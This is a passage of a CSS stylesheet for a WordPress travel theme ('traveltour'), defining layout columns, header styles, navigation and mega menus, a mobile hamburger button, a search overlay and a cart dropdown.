    margin-bottom: 20px;
}

figure {
    max-width: 100%;
}

.clear {
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
    zoom: 1;
}

.clearfix {
    zoom: 1;
}

.clearfix:after {
    content: " ";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

/* wordpress core */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

figcaption.wp-caption-text {
    margin-top: 20px;
}

.bypostauthor {
}

.gallery-caption {
}

.sticky {
}

.single-format-gallery figcaption.wp-caption-text {
    margin-bottom: 20px;
}

.single-format-gallery figure.gallery-item {
    margin-bottom: 20px;
}

.navigation {
    text-align: right;
    margin-bottom: 30px;
}

.navigation .screen-reader-text {
    display: none;
}

.navigation a, .navigation span {
    margin: 0 5px;
}

.post-password-form input[type="password"] {
    padding: 14px 20px;
    margin-left: 5px;
    margin-right: 6px;
    height: 46px;
}

.post-password-form input[type="submit"] {
    height: 46px;
}

/* layout */
.traveltour-body-outer-wrapper {
    position: relative;
    overflow: hidden;
}

.traveltour-body-wrapper.traveltour-with-frame {
    position: relative;
}

.traveltour-page-wrapper {
    clear: both;
}

body.traveltour-boxed .traveltour-body-wrapper {
    margin-left: auto;
    margin-right: auto;
    position: relative;
}

body.traveltour-boxed .traveltour-body-wrapper.traveltour-left {
    margin-left: 0;
}

body.traveltour-boxed .traveltour-body-wrapper.traveltour-right {
    margin-right: 0;
}

body.traveltour-boxed.traveltour-boxed-border .traveltour-body-wrapper {
    box-shadow: 0 -5px 9px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0 -5px 9px rgba(0, 0, 0, 0.25);
}

body.traveltour-boxed.traveltour-background-pattern {
    background-position: center;
    background-repeat: repeat;
}

body.traveltour-boxed.traveltour-background-image .traveltour-body-background {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-position: center;
    background-size: cover;
}

.traveltour-container {
    margin-left: auto;
    margin-right: auto;
}

.traveltour-column-10 {
    float: left;
    width: 16.6666%;
}

.traveltour-column-12 {
    float: left;
    width: 20%;
}

.traveltour-column-15 {
    float: left;
    width: 25%;
}

.traveltour-column-20 {
    float: left;
    width: 33.3333%;
}

.traveltour-column-24 {
    float: left;
    width: 40%;
}

.traveltour-column-30 {
    float: left;
    width: 50%;
}

.traveltour-column-36 {
    float: left;
    width: 60%;
}

.traveltour-column-40 {
    float: left;
    width: 66.6666%;
}

.traveltour-column-45 {
    float: left;
    width: 75%;
}

.traveltour-column-48 {
    float: left;
    width: 80%;
}

.traveltour-column-50 {
    float: left;
    width: 83.3333%;
}

.traveltour-column-60 {
    float: left;
    width: 100%;
}

.traveltour-sidebar-right {
    float: right;
}

.traveltour-sidebar-center {
    float: none;
    display: inline-block;
}

.traveltour-content-area {
    padding-top: 60px;
    padding-bottom: 40px;
}

.traveltour-sidebar-area {
    padding-top: 60px;
}

.traveltour-line-height-0 {
    line-height: 0;
}

a, button {
    text-decoration: none;
    transition: background 300ms, color 300ms, border-color 300ms;
    -moz-transition: background 300ms, color 300ms, border-color 300ms;
    -o-transition: background 300ms, color 300ms, border-color 300ms;
    -webkit-transition: background 300ms, color 300ms, border-color 300ms;
}

img {
    max-width: 100%;
    height: auto;
}

blockquote {
    quotes: none;
    padding: 30px 30px 15px;
    font-size: 17px;
    margin-bottom: 35px;
    font-style: italic;
    margin-top: 35px;
    border-left-width: 2px;
    border-left-style: solid;
}

q {
    margin-right: 15px;
    display: inline-block;
    padding: 10px 20px;
    vertical-align: middle;
    border-left-width: 2px;
    border-left-style: solid;
}

.traveltour-media-image {
    line-height: 0;
    position: relative;
}

.traveltour-left-align {
    text-align: left;
}

.traveltour-center-align {
    text-align: center;
}

.traveltour-right-align {
    text-align: right;
}

.traveltour-body-wrapper {
    overflow: hidden;
    z-index: 1;
}

/* input */
input, textarea {
    border-width: 1px 1px 2px 1px;
    border-style: solid;
}

input:focus, textarea:focus {
    outline: none;
}

/* button */
.traveltour-button, input[type="button"], input[type="submit"], input[type="reset"], button {
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.8px;
    padding: 15px 33px;
    display: inline-block;
    -webkit-appearance: none;
}

input[type="button"], input[type="submit"], input[type="reset"], button {
    border-width: 0;
    border-style: solid;
    cursor: pointer;
    transition: background 300ms, color 300ms, border-color 300ms;
    -moz-transition: background 300ms, color 300ms, border-color 300ms;
    -o-transition: background 300ms, color 300ms, border-color 300ms;
    -webkit-transition: background 300ms, color 300ms, border-color 300ms;
}

input[type="button"]:focus, input[type="submit"]:focus, input[type="reset"]:focus, button:focus {
    outline: none;
}

/**
 * 2.0 - Header
 */

/* preload */
.traveltour-page-preload {
    position: fixed;
    z-index: 999999;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: #fff;
    background-image: url('../images/preload.gif');
    background-position: center;
    background-repeat: no-repeat;
}

.traveltour-page-preload.traveltour-out {
    background-image: none;
}

/* top bar */
.traveltour-top-bar {
    position: relative;
    border-bottom-style: solid;
    line-height: 22px;
    padding-bottom: 1px;
}

.traveltour-top-bar-background {
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
}

.traveltour-top-bar-container {
    position: relative;
    margin-left: auto;
    margin-right: auto;
}

.traveltour-top-bar-left {
    float: left;
}

.traveltour-top-bar-right {
    float: right;
}

.traveltour-top-bar-right-text {
    display: inline;
    float: left;
}

.traveltour-top-bar-right-social {
    display: inline;
    margin-right: 25px;
    float: left;
}

.traveltour-top-bar-right-social a {
    margin-left: 10px !important;
}

.traveltour-top-bar-right-social a:first-child {
    margin-left: 0;
}

.traveltour-top-bar-right-social a i {
    background-color: rgba(0,0,0,0);
    width: 25px;
    display: inline-block;
    text-align: center;
    height: 25px;
    line-height: 22px;
    color: #ffffff !important;
    border: 2px solid #ffffff;
    border-radius: 50%;
}

.traveltour-top-bar-right-social a:hover i {
	background-color: #ffffff;
}

.traveltour-top-bar-right .tourmaster-user-top-bar {
    float: left;
    margin-left: 32px;
    line-height: inherit;
    font-size: inherit;
}

.traveltour-top-bar-right .tourmaster-user-top-bar img {
    margin-top: -5px;
    margin-bottom: -5px;
}

.traveltour-top-bar.traveltour-with-divider .traveltour-top-bar-right > div:before {
    content: " ";
    width: 1px;
    color: transparent;
    border-left-width: 1px;
    border-left-style: solid;
    vertical-align: middle;
    margin: 0 29px 0 0;
    line-height: 0;
}

.traveltour-top-bar.traveltour-with-divider .traveltour-top-bar-right > div:first-child:before {
    display: none;
}

.traveltour-top-bar-right .traveltour-top-bar-wpml-flag {
    float: left;
    margin-left: 30px;
}

.traveltour-top-bar-right .traveltour-custom-wpml-flag {
    margin-right: 0;
}

/* mobile menu */
.traveltour-mm-menu-wrap {
    display: none;
}

.admin-bar .mm-menu {
    margin-top: 32px;
}

.traveltour-mobile-button-hamburger-with-border {
    font-size: 16px;
    padding: 6px;
    line-height: 0;
    width: 32px;
    height: 32px;
    text-align: center;
    display: inline-block;
    border-width: 2px;
    border-style: solid;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.traveltour-right-menu-button {
    display: inline-block;
    margin-left: 27px;
}

.traveltour-mobile-menu {
    float: left;
    margin-top: -8px;
    margin-left: 30px;
}

.traveltour-mobile-menu-right {
    position: absolute;
    right: 30px;
    top: 50%;
    margin-top: -9px;
}

/* hamburger */
.traveltour-mobile-button-hamburger {
    box-sizing: border-box;
    display: block;
    width: 32px;
    height: 32px;
    position: relative;
}

.traveltour-mobile-button-hamburger:before,
.traveltour-mobile-button-hamburger:after,
.traveltour-mobile-button-hamburger span {
    content: '';
    display: block;
    width: 22px;
    height: 2px;
    position: absolute;
    left: 5px;
}

.traveltour-mobile-button-hamburger:before {
    top: 8px;
}

.traveltour-mobile-button-hamburger span {
    top: 15px;
}

.traveltour-mobile-button-hamburger:after {
    top: 22px;
}

.traveltour-mobile-button-hamburger:before {
    transition-duration: 0.4s;
    transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.traveltour-mobile-button-hamburger span {
    transition: opacity 0.15s 0.4s ease;
}

.traveltour-mobile-button-hamburger:after {
    transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.traveltour-mobile-button-hamburger.traveltour-active:before {
    -webkit-transform: translate3d(0, 7px, 0) rotate(135deg);
    transform: translate3d(0, 7px, 0) rotate(135deg);
    transition-delay: 0.1s;
}

.traveltour-mobile-button-hamburger.traveltour-active span {
    transition-delay: 0s;
    opacity: 0;
}

.traveltour-mobile-button-hamburger.traveltour-active:after {
    transition-delay: 0.1s;
    -webkit-transform: translate3d(0, -7px, 0) rotate(-135deg);
    transform: translate3d(0, -7px, 0) rotate(-135deg);
}

/* navigation menu */
.traveltour-navigation .sf-menu {
    display: inline-block;
    line-height: 1.7;
    text-align: left;
    margin-bottom: 0;
}

.traveltour-navigation .sf-menu > li:first-child {
    padding-left: 0;
}

.traveltour-navigation .sf-menu > li:last-child {
    padding-right: 0;
}

.traveltour-navigation .sf-menu > li > a {
    letter-spacing: 0.5px;
}

.traveltour-navigation-submenu-indicator .sf-menu > li > a.sf-with-ul-pre:after {
    display: inline-block;
    margin-left: 13px;
    content: "\f107";
    font-family: fontAwesome;
}

.traveltour-navigation .sf-menu > .traveltour-normal-menu li {
    padding: 1px 11px;
}

.traveltour-navigation .sf-menu > .traveltour-normal-menu li:first-child {
    padding-top: 12px;
}

.traveltour-navigation .sf-menu > .traveltour-normal-menu li:last-child {
    padding-bottom: 12px;
}

.traveltour-navigation .sf-menu > .traveltour-normal-menu li li { /* padding-left: 0; */
}

.traveltour-navigation .sf-menu > .traveltour-normal-menu li > a {
    display: block;
    padding: 6px 30px 6px 12px;
    position: relative;
}

.traveltour-navigation .sf-menu > .traveltour-normal-menu li > a.sf-with-ul-pre:after {
    position: absolute;
    right: 10px;
    content: "\f105";
    font-family: fontAwesome;
}

.traveltour-navigation .sf-menu > .traveltour-normal-menu .sub-menu {
    font-size: 14px;
}

.traveltour-navigation .sf-menu > .traveltour-mega-menu .sf-mega-full {
    left: 0;
    right: 0;
}

.traveltour-navigation .sf-menu > .traveltour-mega-menu .sf-mega-section-wrap {
    overflow: hidden;
    border-top-width: 1px;
    border-top-style: solid;
}

.traveltour-navigation .sf-menu > .traveltour-mega-menu .sf-mega-section-wrap:first-child {
    border-top: none;
}

.traveltour-navigation .sf-menu > .traveltour-mega-menu .sf-mega-section {
    padding-bottom: 999px;
    margin-bottom: -999px;
    border-left-width: 1px;
    border-left-style: solid;
}

.traveltour-navigation .sf-menu > .traveltour-mega-menu .sf-mega-section:first-child {
    border-left: none;
}

.traveltour-navigation .sf-menu > .traveltour-mega-menu .sf-mega-section-inner {
    padding: 31px 28px;
}

.traveltour-navigation .sf-menu > .traveltour-mega-menu .sf-mega-section-inner > a {
    font-size: 15px;
    display: block;
    margin-bottom: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: bold;
    padding: 0 12px;
}

.traveltour-navigation .sf-menu > .traveltour-mega-menu .sf-mega-section-inner .sub-menu a {
    font-size: 14px;
    padding: 5px 12px;
    display: block;
}

.traveltour-navigation .traveltour-navigation-slide-bar {
    border-bottom-width: 3px;
    border-bottom-style: solid;
    position: absolute;
    display: none;
    margin-top: -3px;
    overflow: hidden;
}

.traveltour-navigation .sf-vertical > li {
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.traveltour-navigation .sf-vertical > li:first-child {
    padding-top: 0;
}

.traveltour-navigation .sf-vertical > li > a {
    font-weight: 800;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    display: block;
}

.traveltour-navigation .sf-vertical ul.sub-menu {
    font-size: 14px;
    box-sizing: content-box;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
}

.traveltour-navigation .sf-vertical ul.sub-menu li {
    padding: 2px 11px;
}

.traveltour-navigation .sf-vertical ul.sub-menu li:first-child {
    padding-top: 20px;
}

.traveltour-navigation .sf-vertical ul.sub-menu li:last-child {
    padding-bottom: 20px;
}

.traveltour-navigation .sf-vertical ul.sub-menu li > a {
    display: block;
    padding: 4px 12px;
}

.traveltour-navigation .sf-vertical ul.sub-menu li > a.sf-with-ul:after,
.traveltour-navigation-submenu-indicator .sf-vertical > li > a.sf-with-ul:after {
    float: right;
    margin-left: 18px;
    content: "\f105";
    font-family: fontAwesome;
}

/* bullet anchor */
.traveltour-bullet-anchor {
    position: fixed;
    top: 50%;
    right: 30px;
    margin-top: -50px;
    z-index: 10;
    opacity: 0;
    transition: opacity 200ms;
    -moz-transition: opacity 200ms;
    -o-transition: opacity 200ms;
    -webkit-transition: opacity 200ms;
}

.traveltour-bullet-anchor.traveltour-init {
    opacity: 1;
}

.traveltour-bullet-anchor a {
    display: block;
    width: 17px;
    height: 17px;
    margin-bottom: 5px;
    overflow: hidden;
    border-width: 1px;
    border-style: solid;
    border-color: transparent;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.traveltour-bullet-anchor a:before {
    content: " ";
    width: 9px;
    height: 9px;
    margin: 3px;
    display: block;
    overflow: hidden;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    transition: background-color 200ms;
    -moz-transition: background-color 200ms;
    -o-transition: background-color 200ms;
    -webkit-transition: background-color 200ms;
}

/* breadcrumbs */
.traveltour-breadcrumbs a {
    color: #c0c0c0;
}

.traveltour-breadcrumbs,
.traveltour-breadcrumbs a:hover {
    color: #777;
}

.traveltour-breadcrumbs {
    font-size: 14px;
    padding: 17px 0;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.traveltour-breadcrumbs span[property="itemListElement"] {
    margin: 0 22px;
}

.traveltour-breadcrumbs span[property="itemListElement"]:first-child {
    margin-left: 0;
}

.traveltour-breadcrumbs a span {
    transition: color 200ms;
    -moz-transition: color 200ms;
    -o-transition: color 200ms;
    -webkit-transition: color 200ms;
}

/* top search */
.traveltour-top-search-wrap input.search-field {
    border-bottom-color: #303030;
    color: #fff;
}

.traveltour-top-search-wrap .traveltour-top-search-submit,
.traveltour-top-search-wrap .traveltour-top-search-close {
    color: #fff;
}

.traveltour-top-search-wrap input::-webkit-input-placeholder {
    color: #fff;
}

.traveltour-top-search-wrap input::-moz-placeholder {
    color: #fff;
}

.traveltour-top-search-wrap input:-ms-input-placeholder {
    color: #fff;
}

.traveltour-top-search-wrap input:-moz-placeholder {
    color: #fff;
}

.traveltour-top-search-row {
    display: table;
    width: 100%;
    height: 100%;
}

.traveltour-top-search-cell {
    display: table-cell;
    vertical-align: middle;
    padding-left: 30px;
    padding-right: 30px;
}

.traveltour-top-search-wrap {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 9999;
    overflow-y: auto;
    display: none;
}

.traveltour-top-search-wrap form {
    max-width: 630px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
}

.traveltour-top-search-wrap input.search-field {
    background: transparent;
    width: 100%;
    border-width: 0 0 3px;
    font-size: 40px;
    padding: 0 120px 25px 0;
    line-height: 48px;
    letter-spacing: 0.5px;
}

.traveltour-top-search-wrap input.search-submit {
    position: absolute;
    top: 0;
    right: 52px;
    width: 48px;
    height: 48px;
    padding: 0;
    opacity: 0;
    filter: alpha(opacity=0);
}

.traveltour-top-search-wrap .traveltour-top-search-submit {
    font-size: 30px;
    position: absolute;
    right: 52px;
    top: 0;
    line-height: 48px;
    width: 48px;
    text-align: center;
}

.traveltour-top-search-wrap .traveltour-top-search-close {
    font-size: 55px;
    position: absolute;
    right: 0;
    top: -7px;
    line-height: 48px;
    width: 48px;
    text-align: center;
    cursor: pointer;
}

/* overlay menu */
.traveltour-overlay-menu-row {
    display: table;
    width: 100%;
    height: 100%;
}

.traveltour-overlay-menu-cell {
    display: table-cell;
    vertical-align: middle;
}

.traveltour-overlay-menu-content {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 9999;
    overflow-y: auto;
    display: none;
}

.traveltour-overlay-menu-content ul.menu {
    list-style: none;
    text-align: center;
    padding-top: 140px;
    padding-bottom: 180px;
    max-width: 570px;
    margin-left: auto;
    margin-right: auto;
}

.traveltour-overlay-menu-content ul.menu > li {
    font-size: 23px;
    font-weight: bold;
    text-transform: uppercase;
    opacity: 0;
    margin-bottom: 17px;
    padding-bottom: 17px;
    letter-spacing: 1px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
    transition: opacity 300ms, transform 300ms;
    -moz-transition: opacity 300ms, -moz-transform 300ms;
    -o-transition: opacity 300ms, -o-transform 300ms;
    -webkit-transition: opacity 300ms, -webkit-transform 300ms;
}

.traveltour-overlay-menu-content.traveltour-active ul.menu > li {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: none;
    transform: none;
}

.traveltour-overlay-menu-content ul.sub-menu {
    display: none;
    padding-top: 25px;
    padding-bottom: 10px;
    list-style: none;
    margin-left: 0;
}

.traveltour-overlay-menu-content ul.sub-menu > li {
    font-size: 14px;
    text-transform: none;
    font-weight: normal;
    margin-bottom: 15px;
}

.traveltour-overlay-menu-content ul.sub-menu ul.sub-menu {
    max-width: 380px;
    margin: 25px auto 25px;
    border-top-width: 1px;
    border-bottom-width: 1px;
    border-style: solid;
}

.traveltour-overlay-menu-content .traveltour-overlay-menu-close {
    line-height: 1;
    font-size: 48px;
    position: absolute;
    left: 50%;
    top: 60px;
    margin-left: -24px;
    cursor: pointer;
}

.traveltour-overlay-menu-content .traveltour-overlay-menu-close:after {
    content: "\4d";
    font-family: elegantIcons;
}

.traveltour-overlay-menu-content ul li.menu-item-has-children > a:after {
    content: "\f107";
    font-family: "fontAwesome";
    margin-left: 15px;
}

body.admin-bar .traveltour-overlay-menu-content {
    margin-top: 32px;
}

/* menu right area */
.traveltour-main-menu-right-button {
    float: left;
    padding: 8px 15px;
    font-size: 11px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: -11px;
    margin-left: 30px;
    border-radius: 3px;
    border-width: 2px;
    border-style: solid;
}

.traveltour-main-menu-right {
    float: left;
    margin-top: -4px;
}

.traveltour-main-menu-search {
    float: left;
    margin-top: 1px;
    margin-left: 25px;
}

.traveltour-main-menu-search i {
    font-size: 14px;
    margin-top: -1px;
    cursor: pointer;
}

.traveltour-main-menu-cart {
    float: left;
    margin-top: 4px;
    padding-left: 20px;
    margin-left: 5px;
    position: relative;
}

.traveltour-main-menu-cart i {
    font-size: 16px;
    margin-top: -1px;
    cursor: pointer;
}

.traveltour-main-menu-cart > .traveltour-top-cart-count {
    font-size: 10px;
    font-weight: 700;
    vertical-align: super;
    width: 16px;
    height: 16px;
    line-height: 15px;
    position: absolute;
    top: -5px;
    right: -8px;
    text-align: center;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.traveltour-top-cart-content-wrap {
    position: absolute;
    width: 210px;
    right: 0;
    top: 100%;
    padding-top: 21px;
    z-index: 99;
}

.traveltour-top-cart-content-wrap .traveltour-top-cart-content {
    padding: 25px;
    text-align: left;
    font-size: 16px;
    font-weight: 700;
}

.traveltour-top-cart-content-wrap .woocommerce-Price-amount.amount {
    float: none;
}

.traveltour-top-cart-content-wrap .traveltour-top-cart-count-wrap {
    margin-bottom: 8px;
}

.traveltour-top-cart-content-wrap .traveltour-top-cart-amount-wrap {
    margin-bottom: 23px;
}

.traveltour-top-cart-content-wrap .traveltour-top-cart-button {
    display: block;
    margin-bottom: 5px;
}

.traveltour-top-cart-content-wrap .traveltour-top-cart-checkout-button {
    display: block;
}

.traveltour-main-menu-cart .traveltour-top-cart-hover-area {
    position: absolute;
    top: -20px;
    right: 0;
    bottom: -20px;
    left: 0;
}

.traveltour-top-cart-hover-area + .traveltour-top-cart-content-wrap {
    opacity: 0;
    visibility: hidden;
    transform: translate3d(0, 15px, 0);
    -webkit-transform: translate3d(0, 15px, 0);
    transition: opacity 400ms, transform 400ms;
    -moz-transition: opacity 400ms, -moz-transform 400ms;
    -o-transition: opacity 400ms, -o-transform 400ms;
    -webkit-transition: opacity 400ms, -webkit-transform 400ms;
}

.traveltour-main-menu-cart:hover .traveltour-top-cart-content-wrap,
.traveltour-top-cart-hover-area:hover + .traveltour-top-cart-content-wrap {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}

/* header */
.traveltour-logo {
    position: relative;
}

.traveltour-logo img {
    width: 100%;
}

.traveltour-header-container {
    position: relative;
    margin-left: auto;
    margin-right: auto;
}

.traveltour-header-container-inner {
    position: relative;
}

/* header plain */
.traveltour-header-style-plain {
    position: relative;
    border-bottom-style: solid;
}

.traveltour-header-style-plain .traveltour-navigation {
    line-height: 0;
}

.traveltour-header-style-plain .traveltour-header-background {
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
}

.traveltour-header-background-transparent {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 99;
}

.traveltour-header-style-plain.traveltour-style-menu-right .traveltour-logo {
    float: left;
}

.traveltour-header-style-plain.traveltour-style-menu-right .traveltour-navigation {
    float: right;
}

.traveltour-header-style-plain.traveltour-style-menu-right .traveltour-main-menu {
    display: inline-block;
    vertical-align: top;
}

.traveltour-header-style-plain.traveltour-style-menu-right .traveltour-main-menu-right-wrap {
    display: inline-block;
    line-height: 1.7;
    margin-left: 10px;
    vertical-align: top;
    margin-top: -1px;
}

.traveltour-header-style-plain.traveltour-style-menu-right.traveltour-fixed-navigation .traveltour-main-menu-right-wrap {
    margin-top: -3px;
}

.traveltour-header-style-plain.traveltour-style-center-logo .traveltour-logo-inner {
    margin-left: auto;
    margin-right: auto;
}

.traveltour-header-style-plain.traveltour-style-center-logo .traveltour-navigation {
    text-align: center;
    position: relative;
}

.traveltour-header-style-plain.traveltour-style-center-logo .traveltour-main-menu {
    display: inline-block;
    vertical-align: top;
}

.traveltour-header-style-plain.traveltour-style-center-logo .traveltour-main-menu-right-wrap {
    position: absolute;
    right: 0;
    line-height: 1.7;
}

.traveltour-header-style-plain.traveltour-style-center-menu .traveltour-logo {
    position: absolute;
}

.traveltour-header-style-plain.traveltour-style-center-menu .traveltour-navigation {
    text-align: center;
}

.traveltour-header-style-plain.traveltour-style-center-menu .traveltour-main-menu {
    display: inline-block;
    vertical-align: top;
}

.traveltour-header-style-plain.traveltour-style-center-menu .traveltour-main-menu-right-wrap {
    position: absolute;
    right: 0;
    line-height: 1.7;
}

.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-logo {
    padding-top: 0;
    padding-bottom: 0;
}

.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-navigation {
    text-align: center;
}

.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-main-menu {
    display: inline-block;
    vertical-align: top;
}

.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-main-menu-right-wrap {
    position: absolute;
    right: 0;
    line-height: 1.7;
}

.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-main-menu-left-wrap {
    position: absolute;
    left: 0;
    line-height: 1.7;
}

.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-right-menu-button {
    margin-left: 0;
}

.traveltour-header-style-plain.traveltour-style-splitted-menu.traveltour-fixed-navigation .traveltour-main-menu-left-wrap,
.traveltour-header-style-plain.traveltour-style-splitted-menu.traveltour-fixed-navigation .traveltour-main-menu-right-wrap {
    padding-top: 8px;
}

/* header box */
.traveltour-header-boxed-wrap {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 1;
}

.traveltour-header-style-boxed .traveltour-header-container-item {
    position: relative;
}

.traveltour-header-style-boxed .traveltour-navigation {
    line-height: 0;
}

.traveltour-header-style-boxed .traveltour-header-background {
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
}

.traveltour-header-style-boxed.traveltour-style-menu-right .traveltour-logo {
    float: left;
}

.traveltour-header-style-boxed.traveltour-style-menu-right .traveltour-navigation {
    float: right;
}

.traveltour-header-style-boxed.traveltour-style-menu-right .traveltour-main-menu {
    display: inline-block;
    vertical-align: top;
}

.traveltour-header-style-boxed.traveltour-style-menu-right .traveltour-main-menu-right-wrap {
    display: inline-block;
    line-height: 1.7;
    margin-left: 10px;
    vertical-align: top;
}

.traveltour-header-style-boxed.traveltour-style-center-menu .traveltour-logo {
    position: absolute;
}

.traveltour-header-style-boxed.traveltour-style-center-menu .traveltour-navigation {
    text-align: center;
}

.traveltour-header-style-boxed.traveltour-style-center-menu .traveltour-main-menu {
    display: inline-block;
    vertical-align: top;
}

.traveltour-header-style-boxed.traveltour-style-center-menu .traveltour-main-menu-right-wrap {
    position: absolute;
    line-height: 1.7;
}

.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-logo {
    padding-top: 0;
    padding-bottom: 0;
}

.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-navigation {
    text-align: center;
}

.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-main-menu {
    display: inline-block;
    vertical-align: top;
}

.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-main-menu-right-wrap {
    position: absolute;
    line-height: 1.7;
}

.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-main-menu-left-wrap {
    position: absolute;
    line-height: 1.7;
}

.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-right-menu-button {
    margin-left: 0;
}

/* header bar */
.traveltour-header-style-bar .traveltour-logo {
    float: left;
}

.traveltour-header-style-bar .traveltour-logo-right-text {
    float: right;
    text-align: right;
    font-size: 13px;
}

.traveltour-header-style-bar .traveltour-header-container-inner {
    position: relative;
}

.traveltour-navigation-bar-wrap {
    border-top-width: 1px;
    border-top-style: solid;
    position: relative;
}

.traveltour-navigation-bar-wrap.traveltour-style-transparent {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 1;
}

.traveltour-navigation-bar-wrap .traveltour-navigation {
    line-height: 0;
    position: relative;
}

.traveltour-navigation-bar-wrap .traveltour-navigation-background {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.traveltour-navigation-bar-wrap .traveltour-navigation-container {
    position: relative;
}

.traveltour-navigation-bar-wrap .traveltour-main-menu {
    display: inline-block;
    vertical-align: top;
}

.traveltour-navigation-bar-wrap.traveltour-style-left .traveltour-main-menu-right-wrap {
    float: right;
    line-height: 1.7;
    margin-left: 10px;
}

.traveltour-navigation-bar-wrap.traveltour-style-center {
    text-align: center;
}

.traveltour-navigation-bar-wrap.traveltour-style-center .traveltour-main-menu-right-wrap {
    position: absolute;
    right: 0;
    line-height: 1.7;
}

.traveltour-header-style-bar.traveltour-style-center .traveltour-logo {
    float: none;
}

.traveltour-header-style-bar.traveltour-style-center .traveltour-logo-inner {
    margin-left: auto;
    margin-right: auto;
}

.traveltour-header-style-bar.traveltour-style-center .traveltour-logo-right-text {
    position: absolute;
    top: 0;
    right: 0;
}

/* header side */
.traveltour-header-side-nav {
    position: fixed;
    top: 0;
    bottom: 0;
    z-index: 99;
}

.traveltour-header-side-nav.traveltour-allow-slide {
    position: absolute;
    bottom: auto;
}

.traveltour-header-side-nav.traveltour-fix-bottom {
    position: fixed;
    top: auto;
    bottom: 0;
}

.traveltour-header-side-nav.traveltour-fix-top {
    position: fixed;
}

.traveltour-header-side-nav.traveltour-style-left {
    left: 0;
}

.traveltour-header-side-nav.traveltour-style-right {
    right: 0;
}

.traveltour-header-side-nav .traveltour-pos-bottom,
.traveltour-header-side-nav.traveltour-style-middle .traveltour-pos-middle {
    opacity: 0;
    filter: alpha(opacity=0);
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
}

.traveltour-header-side-nav .traveltour-pos-bottom.traveltour-active,
.traveltour-header-side-nav.traveltour-style-middle .traveltour-pos-middle.traveltour-active {
    opacity: 1;
    filter: alpha(opacity=100);
}

.traveltour-header-side-nav.traveltour-style-side .traveltour-header-social {
    padding-top: 20px;
    padding-bottom: 40px;
}

.traveltour-header-side-nav.traveltour-style-side .traveltour-header-social a {
    margin-left: 25px;
}

.traveltour-header-side-nav.traveltour-style-side .traveltour-header-social a:first-child {
    margin-left: 0;
}

.traveltour-header-side-nav.traveltour-style-side .traveltour-main-menu-right-wrap {
    padding-top: 22px;
}

.traveltour-header-side-nav.traveltour-style-side .traveltour-main-menu-search {
    float: none;
    display: inline-block;
    margin-top: 0;
    margin-left: 20px;
}

